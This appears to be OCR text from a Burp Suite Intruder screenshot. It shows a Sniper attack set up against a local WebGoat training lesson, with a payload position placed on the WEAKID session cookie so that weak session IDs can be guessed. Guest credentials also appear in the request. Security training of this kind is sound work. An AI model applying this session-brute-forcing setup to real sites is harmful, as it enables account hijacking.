 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base
request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /WebGoat/attack?Screen=56&menu=1700 HTTP/1.1
Host: localhost:8443
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://localhost:8443/WebGoat/attack?Screen=56&menu=1700
Cookie: WEAKID=16965-14624184667§36§;
JSESSIONID=5C62505F22FC1B96AA47DF5CFCCF9653
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Username=admin&Password=admin&WEAKID=16965-1462418466736&SUBMIT=Login
Add §
Clear §
Auto §
Refresh